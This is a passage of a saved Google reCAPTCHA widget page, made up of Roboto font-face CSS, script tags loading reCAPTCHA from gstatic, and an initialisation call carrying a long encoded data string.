  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="s06_o_EzCjZ07TOb70IoRA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="s06_o_EzCjZ07TOb70IoRA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="s06_o_EzCjZ07TOb70IoRA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/TChnLEkpOnEoZyxbZCwyMSxSXSwwKSxJKSxmYWxzZSl9Y2F0Y2goaCl7dSgzNzAsZyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/DmxTCrxtVL8OdB8KtSlvDoBnDuhgsA8KuwrXCksKFw7wLZMOYFcORwrXCiMKkNkXDicOtwqQ7wqxsw4DCvMOTfVLCh8KbGcOow4LCl8KDwroEwrEsGSXDucKwZVjCoBfCsUYMRlh8cMO0w7XCpHNjKFvDkcK2EcOaNsOfCDYLW1o9Nx/CkGTDs8KOw4zCjcKgwrV7w7XDogvCuQ/Cnw/Cs8OCw7zCksOiwrELwpc+KwJRcFp1w5rDmU/DmRbCkyrCtMKNIi5qZkpnwrY7wrVaWcKow4ZwWEDCkcKxw4bChsKCYcOnacKaw6HCqMKQwoXDgxbCk8OPw57DscKaG2Y8wpDCtsO9wpHDjDRow47Dt8KFw5DCrTMQw607CMK3Xw3CiMKnw5Epb8O7LXvDom90L3hpaMK5w5pcIzLDmXbCkxhuIF1DWyrDiMOUwpLCoX/CsA0yZSJFwrwsMHItwqPCoMK1wrlIw4hFw6rDmsKEwoE4w4smwrDDkxvClgTCnsKIwqTDniHCnmjDjsOFwpMewqtZwpF5HMOUwp3Dni8UVcKIw54AfcOGAsO1YsKXchF/CcKpFMONYUM6RktJw5xkw7bDjGg3VMKlG0wvwoZuNmnCnwfDpsO+wpwywrDCl8Kswp/[base64]/CmEl/CHZQclXCgyXDh8Oqwr4rwrvCssOQT8Kqw5w0w57DmmPDkQ3DtQJsTHtcG8OwCzQlwoHCmWlFDcOiw6x6bGjDkVtkw6Aqw4ZRMCrDiTcEw43DiMOIwrdfPcKmw60udBHDoSRHE2hEwrjCrMK4c3oEw6TDgMKEwq3CjcOAJ8Kgw4nDvcKXw7ZTw6LCp8OAw7Euw5/Cu8OKw4XDsjdrw4rCgjHDqsKADnbCslPDp0zCpTFqIMKfGAzDkj5gw6VYwp9DwrfDg0wowqhiwobDv8KLw6JrwqPDq8KxJhNdd8KeQcOzLsK4woXCs3/CkRPCtT84wqbCqmnDtm0tFMKJw6PCmMKTw5bCr8Ojw7PCncOZRsKqwoPDsH/DrxnDm8OQacKDFcKeFxZMw4XClF/[base64]/DpEt3w7fDsnbDo8KVwoZnT8OUw70Rw7srwp7Cs8OVw6HCl8OcHMOJK1YHFcK/fCYdYMOkw5vDjDnDiMOMw7vCk8KcDjbCp009UsOPbBDDncOWY8KWQFHDp8OgfcOHWsKPw7nDjVgFw740w4bDj8O4wrkuQyLDv8Ksw6o4MktGwoJuO8OWEDLCrMOPbFRJw5PCgHk2DMOvUUXDscO6w6bCuQ/ClErChsOAw5LCi2IyYcK3N0vClkfDvsKkw7lnwp/DnsO0wo4YOn/Dig4KwoArMMOFRlxdccKJwol6TcOVwr/[base64]/w6AIw7/Ci8Kqwrkyw7HDksO4w5nDumZebgBqZDwaAR3DlcO5wobCtcO/QDIHUxXCnsOFPFR3wrp1fEluw4ENbxx9KMOfw4HCrzY9a8K2Z8ObZMKbw6F4w67DhE5gwp/[base64]/[base64]/CucO/E0xKDl0kJVTClsKjwqo/w4nChMKlw583KwJwARg3IMOLUsOBwp58a8KswroNwoJtwrrDngjDhEnCqcKaRT5/w4fCt3Rzw5rDn8OAw4o2w4cCS8KMw70BMMK0w5odw4rDsMOEf8KAw6vCjsKVT8KzDcO4d8OpaDfCryfDmD1HwqHCuzYEK37CusOrCcOsw5NWwrsQasODwpDDucKkYS7Cpy8mw57DsDnDrFAtwq5cw6fCm0k5WwU4w7rCh0RMwprDlcKlw5wUwpgaw4/CrsK1bi1hDwnDnS5dUsOBKsOWdVPCusOTaXhaw73DssO/[base64]/DsVoIGVbCr8Kow69rwolCw7nCkMK3w6DCmcONRcKMbQlOwqdFwqUwwqJVw78Nw5jDuiDCk3/CrcOww5J/OFJ2wovDvsKeVsK4QlE1wqIsHg0VVMO4YAJAYMOVI8K/w7LDvMKhZ0jCkMKOaBRacXxXw7zCmWnDgFrDv0UTZ8KxBXfCkkB/WMKnF8OTIsOqw6bDqcK4LXMYw6fCj8OKw7JdXw4OT1zChTBJw4XCnsKNcyfCindvDRfDnXzDrMKNIyxZMkrDvB91w74mwoTCncOPwrnDk3/DqcKUCMKkwqfCmTgxwoLCiXXDuAMrXErCoTVvwrcoL8O3w7wew7lywq8Dw4EWw6wMPsK/w7syw7bDoyQbMyzCk8KUZ8KpOMKFw6g0I8OpRyTCokccwrPCiynDlXxhwo8Tw78UKjUcISDCmxjDqsOYQ8OAcD/Di8K+w40pLxRYw6HClMOUWS7DqhJ8w6rDu8KzwrnCqcKdY8Kjcxh5ai5/wpgCwppCw59xwoTCjUDDpFvDlkx9w4/DoXoKw6lSZXF3w5/ClG3DvsK1DW12H3DDnzPCjsKqMVzCrsO+w4MUDB0bwrk+W8K3MsKewoxMwrYqS8OkMsK1wrtfwq/Cg0HCisOkwqo2ScKZw5x7TELCqXphAsOTXcKHLcOSZMOscWvCs3vDiQ/DsD7DtB7DkcK2w4VvwrULwqrCl8OXwrrCkWFbwpcYWcKQw5/DjcOzwpHCrSoXUMKdRsKMw6kbIyHDvcKbwq0/DMOPSsOTbxbDgcKLw707ShF2HCrDgivCv8KsHRzDpwQnw6fCogPDuU3Dp8K2MEzDiiTCg8OvSG8+w7x6w5kZNsKWP2dpwrzComnCocOZEg7CgETDpxZzwp/[base64]/w6fDk8K/JcOyw5QYw7TDgWPDgCDDmwLCg1FcW8OjSAHDjwxuw4zDiHU/wr57wpgLGX3DssOONsKcVcK8dsOWQ8KJb8OUBCBJesK9W8O1fFpAw7DCtDTCi3bCpmXCpk3DkU9Nw5QOZcO2YHETwp/DiSRfCEHCoHMhwrTCkEnDicK7w4jCiW0hw6fDvAg5wqnCgcOIw5jCtMKjNXPChcKVODoDwpQrwq9fwqPDil3CqTvDrFdxdMKDw70maMKVwoAUdl/DrsOAHDt5NsKow6HDuR/CmnUUTl8pw5fCusO0RsOHw6RGwpVBwoQrw6hjIcK6w6rCqMOsKBzCscO6wpvCisK6EH/Cj8OWwpLChGDCkW7Cp8O5GikPV8OKw7h8w6/CsVvDh8OFUMOwby7CpWvDkMKNYMOZLkNSw4MNKcKWwphFDsKmADgNw5jCo8OTw6QAw7QiRT3Dgghyw7nDmcKLw7LCpcKLwoFzQzXCqMKzdHYTwpDCk8OEGw5LDcOkwpXDnR/DkcOjB2IWw6vDocO6ZMO3EEbCjsOZwrzDrcK7wrDCuHtDw4glfCpvwpgXXmZpLX3DpMKzPHjCr1LCoE7DjsOcWk7Cm8K6Ew/Cm3HCoU50LMOrwo3CkHTDp3YyHgTDjDrDqsKkwpsUBW4idsOOGsKnwo7Cu8KNCR3DmQbDt8K8NMOCwr7DmMKeWEDCjnvCkV5Rw7/CssKtEcKoTQ1nenjCoMKhIcO8EsKZD1XDtcKUKsK7fD/Dqn/DrsOsB8KYwo5Jwo/[base64]/[base64]/CiMO1ZA3CqcKYwqdlf1zDt8K/woQiw5ZxI8OXXsKZDA/DlFVAasOcw47Dlg8mW8OgEsOjwrIUQ8O3wqYTG3Itw6swBn3ChsOaw4McfyPDsEpjLDnDjDY+LMOSwrvCgAJ/[base64]/wrzCpTzChXXCuErDvyHDrsOiwqvDvcKnwrJ4BwA7WkxACF7CmAXDhcOWwrTDqMOAY8Knw6pwGRzCj0cCGT7Do3JgSsOeHcKsPXbCvCPDrizCt07DgiHCjMO6JV5Nw5/DgMOwDWHChsOJQcOOwp1ZwpjDqsOVwp/ChcKJw5rDo8OaMcKUSlXDv8KddVo4w4vDryzCgMKIIsKYwoBKwobCrcOjw5AZwoLCj0M8OsO/w7wfU14kdkA0V3wQe8OQwoVxZgHDhWPCtRcGNU7CtsOSw4VBYHZMwq1aT214clZhw5FpwokGwqMswoDClhzDoWTCsw3ChT3CrE9lFDwiZGTCnj5gAMOcwpXDr27Cq8KuaMOTG8OQw57Dt8KgcsKOw6xIwrPDtA/Cm8KHZjIiUyQ3wp4VBg8+woQHw6tvOcOYC8OBwoJnMkzDl03DkX3CnMOtw7B4QkpbwoLDo8K2NMOYA8OKwovCgMKlFwhoF3HDo37CqMOiW8OYWsKHMmbClMKvYcOzXcKnCMOiw6LDjQDCv18QccOjwqjCijrDtykPwo/DjMOHw7DCusKcC0LCv8KywoUkw5bDrMKOwofDrkHCjMKxworDiiTCp8KOw7/Cp1LDh8KGbRLCmcKXwo/[base64]/Cly9zwprDqcK+w4/Dr8OAwqjDkMOnT8KYwrXCkzrDrH3Dmkc9w61ww5XCh0AzwrHDsMKhw5XDpxthFRZqIMOwFsKiW8OSFMK1ChQQwpNQw4pgwphjFwjDtxYFYMKXcMKlw4Aqw7fDt8KtfnXCuFN/woMZwpvCu05Twpo/wogoKAPDvGl9OGp5w7rDu8OxP8KDMArDtMO8wr5Jw7LDhsOLdMKfw69+w7xHYEk4woUMJ3zDv2jCow/Dgi/DmivDgRdXw6LDu2LDhsODw7TCrHjCicOSRD1ZwppZw7QgwpTDpMO1XCJJw4NpwoNEUsKZWsOyeMK3XnJICsK3LC7DksOZQsKJKDJGwp3DpMOcw53DocKAOmFGw7o1Lj3DgF/DrsKRI8K6wqrCnxvDucOLw4NUw5Q7woFwwpVmw6/CrApVw6U+MDx6wpPDqcK/w43CoMKiwpzDvcKlw58eXGEiS8Kow688RnJeIxJgLgPDtsKrwogeD8Opw7gyb8OERkrCjwbDpsKqwrrDomUHw6bDowRdGMKnw6bDiEYTHMOBYUDDmcKSw67CtsOnNsOSS8OswpfCi0XCtCR+RwrDp8K+BMKUwojDuxHDjcKRwqsaw6TCtxHCul/CncKsU8Ohw7VrJ8Oiw4zCkcOPw5xxwrbDv2fCuht0dzMoJUg8ZMOGSHbDl33DnsOPwqTDmMK3w6Q1w4zCnQ9qwrsCwrnDgcKGeRY9RsK4dMOYYMO+wr/[base64]/CnDpCUEPClnHClsOUw7vCkVfCs8Kvw4PCh1/DmMOBVcOhw5/[base64]/[base64]/Ci8KubMKEwqHCk0dBwoLDjsKFD8OILcOcwrwMKWXClU0UbQJswp7CvQwzL8Kaw4DCrmfDgMO/woI3DUfCnHzCgsK9wrRLFVZQwro7C07Dtg7ClsONQyQ4wqzDnwovQXEIUWhhRR7DgW94w4MXw5FHa8K2w5RuScOOXcKjwoJiw5MpIQxow7nDkhhuw5NuEMOLw4QawqHDsEjCoR0CZsK0w7JHwrhpfMKEwrzDiQLDixPCicKuw5LDrF5hYiwGwovDgwFxw5/CjxXCiHvCqko/wohuYsOIw7B/wpwew5Z+BsKBw6PCnMKLw5puWkLDkMOQKy8OJ8K5UMKmABnDqsK5C8KFBmpbZsKeS0rDhsOYw4DDt8K4NzTDssOUw5HDusKKAkxmwo/CqWPCo0AJw5ovOsKhw5YFwp0LAcKUw4/CpFXCl1spw5rDsMKbAXHCl8OVw4hzF8KPGGDDuhPCscKjwobDlBvDmcKgVjrDlQnDjBNvQsKlw6IXwrIxw7AqwqZVwp0IWFR7KGdLRMKEw6PDocKwfV/Cg27CksKkw4xywqDCgsKIKwfDoEdfYcKZGsOHAWrDvSQvNcOrBzzCiGPDqHk8woRnXlbDji5owqtpRSfDk23DqsKXVynDvkvDn1/Dh8OaEGsACXJlwqpPwr0Ewr9kcDxdw7jCj8KBw7PDgR4Owro+wrPDkMOZw4IRw7fDhcO6RH06wrhZXDVewonDkHV/V8OBwqvCuHdEbUHCnHNvw53CqGZOw5zCnMOYIwRcXzbDrDPCgBIMSTpZw4Fmwo8nEMKbw7/CgcK1dX0rwq1tdk7CusO/wrcDwoF5wrXChH7Ct8KvHgfDtzZzVsOARAPDhDIeZMKqw7lcM35GX8Oxw7gTJsKpE8OYNCd3N1bCoMObYsO1YkjCjsOuESrClRnCvjMCw5fDnWEFacOmwp/DhlsCBDUCw4nDl8KlYTVvIMOyHMO1w7DCi3nCo8OVasOzw6Fhw6XCkcKAw5/[base64]/HkY4OxfCssKXBsKdecO7w5VLNAY8wosTw5DCvlkKw4jDssK+JsOwBMKLLMKlckLDn0AxXUrDjsKBwp9OHsOKw4DDpsOibl7CsQDDpMOfS8KBw5IKwrnCgsO9wo/[base64]/Cpj7DvMORwrJYNVrCj8KdTjDDvcKuw6Yyw4pzwpx6WnLDsMOVEcKrQsKgVXNGw6XDvmgkc07Djw9QbMO6IzxYwqTCgMKWGULDo8KQYMKFw63Dp8OkaMKgwrImwrbCqMOgKcORwonCosKeUcKXGXLCqGXClzg2ccKHw5/DvMKnw7Z6w7pDDcOJw7k6GDTDhl1lLcO5XMK9T05Pw6x5SsKxb8KTwqfDjsK6wqNVNSbDrcKrw7/Cpx/[base64]/CjjYTIF1jwrDClGbCgsKYRcOcwqcDJsKIGMO/wqTClGBNSWAxK8Kxw50IwrtvwpZ2w4zDvDfDosOqw7IOw7PCmWAww58ZNMOmH0bDpsKRw6DDnCXDtMKKworCgBtcwq5mwrgTwpdpw4wNNsO4LHvDpFrCgsOsLnXCv8K8w7rCucKtPidqw5TDoS5kHiHDuk/Dg3Q1w5lYwoDDiMOWJSdOwrghZMKRMjnDhlp4LsKcwoHDjxXCqcKCw5MnBAnDrH5qHVHCvVpjw6LCiUgpw7bCm8KIHjXCi8K0wqbDryNjVFM5wpsKF2HCvDMRwprDjMOgwpPDlhfDt8OeYXXChnLChFdrDDA/[base64]/w7jDiiJgc2kFwpEmMsK3HsKABRjCrsOQw4/[base64]/ClzRBdHHDp0jCi8OZwpwgwo7CkjjDgsO+wrvCocO+SAJ6wqHCs8Oze8OEw5jCnT/[base64]/[base64]/DlMK9fnpnPcOEFWN8w5zCsEYBKmVXRm9IYBcdd8K7UcOSwqwQAMOrAsOZRsO3DsOkM8OyO8KkacO4w60Iwrs4SMOww6FiSwotP1x0DcKiYiprV1V1w5/DjMOZw5VAw6B/w4t0wqtcLi5BSibCl8K7w6JjYD/DusKgaMO7w5nDjcOFYcKGWD3DvEjCrzkPwonCncOHWgLCpsO8SMK6wq4mw7TDtAsawpVcMCcowozDoX7Cn8KbEsOGw6PDtsOjwrvCjjPDqcKQVMOwwpFnwrPDlMOQworDnsOoNcKqbUxbdMKdKQLDqRDDvMKFM8OxwrzDlMO6YQA2wqPCisOFwrMLw4/CpwHCisOMw4zDtMKVw5nCp8Osw6AzGjpPDQHDrV8Vw6o3wrBABEduCVLDm8Odw6DCklXCi8OcNCXCmh7CvMKeLcOSD2bClMOiDsKfwoFBLUReQMK/wrQtw6LCqyZWwqvCoMKgFMONwqkBwpwBP8ONVjLClsK5BMKcOy9nwovCrsO1C8Kzw7IpwoxVchl/[base64]/DrxE3KcKRw7LCkG/CjcKWZsOMTywsPVxpw55xCVnDo20Mw4vClWTCtn9tPzPDqA/DgsO8w6Y9w63DqsK4dsO5RD4ZesOuwq8ZGEbDlcOvFMKNwpbCnFJgGcO9w5giS8Kww70+VC9gwrZpw6fCsEhFcsOhw73Dr8KlL8Kvw7E/wpxBwolFw5RvASIOwrbCisOwbAXCmVImEsO9MsOTE8K5w7ghMRjCk8Otw6/DrcKTw5jComXCkBPDlCnDgkPCmAXCr8OVwoPDlk7CuD4wW8KzwoXDogPCgwPCpl0dw6oFwrfDh8KXw4/DjyMvUsOPw6/[base64]/CGTDlhnCmx5Qw6TDliZ3cMKKZmfCjDLCrCprSQ/Di8Ozw5BhQcK9C8KewqxAw6JIwo9kVXxowoHCkcKkwrXDkTUYwrjDqBI/GVlUHcO5wrPCt13Cjz0WwprDigdUQUp/WsOUU0DDk8OCwrXDocOYf1fComd3IMKXwoR7ZHfCsMKqwrlXOX8dasOqw6DDsDfDqsOSwpclfz3CskpRw7F0wqVdIsOLAAzCsnrDhsO7wrIXw4VWMT7DnMKCQ0bDkcOIw7vCvsKgSjtgDMKUwp3Dm24WK34/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/MsKWBVHDqH49WsOKwoDCgUNwYlctwpjClBhgw6hPSGvCpBzCmnkzIMKGw5bDvcKcw4wML1bDlsOOwobCrMOBDcOva8OiesOlw4zDkn/DnzTDs8OcDcKOLgXCnCd3c8OZwrQ9BsObwoErA8Kdw6F8wrkGPMOewq/DpcKDeTQtw4HClcO9LxvChF3DucOqUiDCgBIVAVBFwrrCo0XDnivDhzoDX0nDgDHCmFpETRoWw4fDpcOyYUbDh2BXOyliacOAwqDDtxBHw4Arw5MNwps+wrDCgcK2NxbCjcKRwoo8wrjDrlESw7pRHgwVTEnCl2HCvF1lw5QTWMONLiAGw4LDoMOxwqPDrHwBKcO/w5NoQmsLwrXCvcKswo/DtMOcw4rCrcOFw53Dk8K3e0FJwo/CvRt6KAvDjcOCJsOZw4DDm8OSw4NKw6zCjMOqwqXCp8KxOGbCjwt5w5LDrV7ChkTDhMOcw5gVY8Kjf8KxDFzCtCcQw7/ClcONwphfw5vDlMOAwprDoxIYcMO/w6HCt8KUw7c8ecOMey7CqsK7An/DpcKmf8KQYXVGBVVuw5gRWURmEcOQZMOvwqXCpcKhw5hTasKKTMK9TjNRLsKEw7PDtFnDsmLCsGzCtlBFMMKxVcOJw7VYw4p7wpNsMSbCmMKCZAnDg8O1d8Kfw5pTw4RABsKow7HCj8OWwpDDtinDlcKQw67CtcK0fk/Cj3hzXsOPwpfDlsKTwpp3BSQIJADClQtjw5zCr1x8w5XCmsOuwqHCpcOswqvChnnDmsOfwqbDh17CtFDChsKgDQ1kwoxQU3bCiMO/w4rCln/DoEbCvsOJbwlPwoUow5J3ZAsMbVYCaxgZMsO2O8KjC8Knw5fCnC/CmMOzw7hfcwVgJUfCjnAjw7vDssOlw7rCp2x6woTDr3JOw4rCmSNZw70/SMKfwpt9esKewqo6ZwoYw4HDtkApB2UBR8KMw4JsZSYKOsK1YTfDscKrJhHCi8K5EsOdBGDDgsOIw5l8AsKFw4hpwp/DiFg6w6DCgVTDo23Cu8KAw7fCpChWCsO/w6YgaBXCr8KWIWs3w68uHsOnaQV5UMOUwpN3HsKDw53DhU3ChcK/wptuw4V3OsOCw6QscW8WRgV5w6Q5YS/DvHABw4jDksKiekQ1QsKdBMKqFC9ZwojDtkk/aClzW8KlwrHDrwwIw71gw7ZDKVDCjHjCt8KYFsKGwqHDn8O/wrPDlcOGKj3CvsK0axbCvcO0w7gdwpnCjcK7w4dWEcO0wr0Qw6oxwr3CiiI8w6hnHcONwp4aYcOjw5jCmcKFw5Anwp/DvsOxcsKiwpt+woPCswADA8O/wpMuw6PCribCi2PDumo3wq18Mm/DkCrDgz48woTCnsOnWAxfw4pkKxrCvMO3w4/DhELCvTvCvxHCmsOTw7xJw7YjwqDCni3ChsORJcKzw7RNOll/[base64]/CqsOKw595w7x+wqFSw6/CpWPCn0zCsX/CrMKNwoDDgiY/w7VwS8K2ecKZX8Ocw4DCqsKJfMOjwqd1bi1jeMKTbMOXw64nw6VZdcK9w6McfgQBw4hpW8O3wq48w7nCs0lqbBvDvcOZwq/CpMOnWwrChsOOwrMGwqVhw4pZJMOeR21DAsOuVMKtCcO4fBHCunNjw6XDp3Y3wp5FwoYMw5DCgGoXbsOxwrDDtQsiw4PCgR/CoMKgOy7DqsOvChtPWx0fMcKuwrfDtl/CmsOrw53DjE/DrMOEcQDCgiRNwqVjw5BrwqfCkMKVwqRQGsKLTybCnzbChEzClgXDpGsJw5rCk8KqHTFUw4MfZMK3wqByecORa2d/VMO4fcKGTsOswpnDn2rCpgoYMcOYA1LCjMKGwpDDg0FGwrA+TcOeNcKcw6TDkRYvwpPCvXMFw7XCsMKBw7PCvsO+wqvDng/DoAcEw7TCtRfDoMK9An1CwovDgMK5fUjCt8KMwoYQL0HCuFnCj8K+wrXCpRMKwoXCjzHDuMOEw5EMwpU5w7DDlyMdXMKPw4DDkDZnLMKcWMKNKk3DnMKKDG/Cv8KNw7FowrRRBkLDmMO5wqF8a8ODwp4JXcOhc8KqLMOYKwd2w7Ehw4Jhw4vDmTjDrA3CnsKcwp3Cv8KvacKSw4nCmErDjsO4Z8KEcEc3PRo2AsKRwqvCiAoqw7/CpnPDsw/CoA4swrHDjcKewrAzH3UmwpLCpG/DusK1Cno+w5NeacKww5MWwpYiw4DDvkPCk0Rmw5dgwrIXw5jCnMOTwr/DgcOdw5oFCMORw4zCkyLDrMO3e2XCtUrDpMOrMBDCs8KYOWLCuMKqw44EFj9FwqTDqGNoYMOpccKBwrfCs2zDisKjRcOOw4zDllJILzHCtT3DqMKbwpNUwozCmsOKwp/CrDzDhMKtwoPCrjkhwrnDqhfDhcKhOyUrBgbDtcOaVzfDkMKyw6Rzw4XCgBkCw7Iswr3ClAfCksKlwr7CsMOtQ8OuP8OGd8OUMcOGwphfE8OAw6zDo0NdUsOIFcKLSsO3F8O0XjXCjsKmw6IXRkXDkn3DicOcwpDCsCkpw75zwp/[base64]/CqMO7wotnFcK0w7FHVXfDv21ww7/CpsOjw4bDp38LazvCnlNYw6o9asO6w4LCvRHDusKPwrJBw6Q6w5lFw6oEwp3DmMO1w5TCisOiF8O9w6xXw6HDpTsuNcKgXcKtwqPCt8O/wqXDpMOWVsKJw7fDuy9Jwp1Jwq1/[base64]/DmjtKPMKcwrHDs3QTw7LCjMOzW1tow4XCncOww6PDmMO5VFh8wqcIw4LCiR8jaDvDjAfCtsOkwqTCsCB5CMKvJcO8wqvDo27ChHfCh8K3BH1Yw6tIFzDDjsOta8K+wqzDl0DDpcKWw7QMHGx0w43CksOawpI8w5/DmnvCnHTDqgccwrXCssOEw7LCkcKEw4vCpyoUw6QwZMKoG2nCumfDmXEdwpwMA2AAJMK9wpFVJmsDJVjCjwLCjsKIAcKaQW/[base64]/DqcK+wr0yI8O3I8K/w5XDlsKSwqV3CiA1w5QEw6rCpjnCgggLRwo8NW/[base64]/Cs8KCE8KewogxaiYERcKsPcOEw6DDocOwwrtpUsO2fMOmwrgSw4XDqsKSGH/DlS1lwoBJVy9pw6DDuwjCl8OjWURQwpEIN0bDpcO1w7/[base64]/[base64]/[base64]/[base64]/CuXpaYMKgw4dmGh0YPMOZw4HDnV/DjcOSw6vDscKzw6jDvcK/LMKVQTQAZFLDkcKrw7krbcOgw7LCrUXCvcOAwoHCoMKVw7PDqsKXwrDCrcK5wq1Kw5RKwovCmcOcWyHDksKJdgl4w5E7PjgMw5jDsHPCjGzDq8O/w5Yvan7CrDBOw6jCqEDDnMKWcsOTRsKzJGPCh8KMDEfDn1Boa8KZdcKmw6Qnw6gcKAV7w4xHwq4JXMK3EsKkwowkE8O9w5rChMK8Igduw51qw6zDti55w5TDqsOwEivDs8KLw4EnNsOwGMKhwoHDrcO6A8OEYTpLwrIYB8OScsKWw57DmxhNw51xXxYdwqDDi8K/F8O+w4wCw4nCtMOowoHCtnpsD8KeH8OaezrCvQbCisOgw7jDq8KwwrHDl8OGAXNFwq1ISyloS8OmfwTCkMO7VMOyV8KLw6fCinfDuxw+wrZ1w4BOwoDDqmFkMsO3wqrDl38dw7l/[base64]/MVYFZkBhwp3DjjrCvC3Cn0jDgGnDslvDrSjDtMKOwoICKkPCukl5GMOUwrI1wqjDvcKcwpI+w40VCsOeEcKKwrRbJsK8wqbDqcKVw5U8woMrw7lhw4RhNsOZwqRmKSXClX07w7PDgCLDm8Ksw5caNQbCkmN9w7h/woMTYMOWccOjwrMFw6FRw7YKwptPfBHDlyvChjrDuVp9w4nDjsK5X8O4w5zDk8KOwo/DlcKUwpjDm8K5w5zDtMOcE1INbnZCw7vCiBtId8OHFMK6MMKRwrFNwrrDvwwkwq8AwqFlwpBGS0MHw7IScFg/FMKbDsOmGk8yw73DgMOlw7fDtjw6XsOpcB/CgMObK8KZck/ChsO/woAeHMO/UsKiw54XdMOcV8KPw6Esw7NAwrPDtcOEwoLCkTnDm8KCw79VHMKOEMKCX8KTYXrCgMO5E1YRQ1Qiw5NnwpTDh8Oew4AFw5zCvxQ3w5LCkcOowovDocOwwpXCtcKJD8K7OsK3eWERdMO5PsKZE8KIw6Vywp1tanwOX8OCwosDVcKswrnCosO/w54cGyXDpsOjNsOBwprCq0/DvjwKwrkWwrptwoweKcOfSMKzw7UiS1zDqG/CvGvCm8OnZjpgUxE4w7TDt0tFL8Kbw4FjwrkGw4zDg0/DscOSKsK8RsKXB8OYwo0vwqANd2k2FF9dwrk5w7w5w58magXDi8KWLMO/wpJHw5bCp8KVw4HCqnlRwqPCjcKOF8KWworCr8KbG3PCiXTCr8K/wrPDlsKzfMKRPQHCscOnwqrDhQzDisKuIE3CuMKFah0ww7wyw6zDkVjDt2zDicKtw6kQIXLDok3Ct8KNbMODEcOJFcOZfgjDpmdgwr5neMOePD5hYCR6wpPCu8KyDDbDo8K7w4rCj8OTZVxmUzDDnMK0X8OcWzskWkJCwoDCqxp6w6LCvsOZBDsbw4/CrMKPwqVjw45awpTCrWxSw4EIPSVOw5zDm8KGwoDCrmHChiBxb8KnDMK+woDDj8O9w5RwBFUmOSRIUsKeesKAG8KPV1LCicKgX8KUEMOEwqDDhxTCthARUh4bw77DqsKUJh7Cq8O/[base64]/DgHFQwqURVcO4dsOtLQsnw6ZucMOGwpPCq8KtF8OhJMKdwoNuQ2HCrMKnDMKFfsKqHlEGwpMbw5E/aMKkwo7CoMOAw7l5U8KmNhEFw4NIw7jClnfCr8OAw6IKw6DDj8OIKsOhI8K6f1IMwopJcBvDhcK9KnBjw4DDpMKzLcO7DhLCjUzDuWIoT8KtV8ORTsOiEMKPfsOOM8KIw63CjjXDjlHDgsKCT2/Cj3/CscKVUcK+wqXDu8O4w7RMw5nDvmgQGC3CvMOVw7LCgmrDnsOrwps5DMONFcKpasOXw75lw6HDk23Cp0bDpi7DphnDmQTDncOiwqJuw7LCvsODwrgUwpVHwr06wocIw7vDl8KkcxbDuS/CnSDDncOte8OjRcKABMOfNsODDMKZKCB2WUvCtMKiDsKawo8HKwAMHsOtwoBkB8Ozf8O4PsKkwrPDqMOrwogyS8OBFWDCjxzDoQvChjrCoVVtw54MYVQgXMKp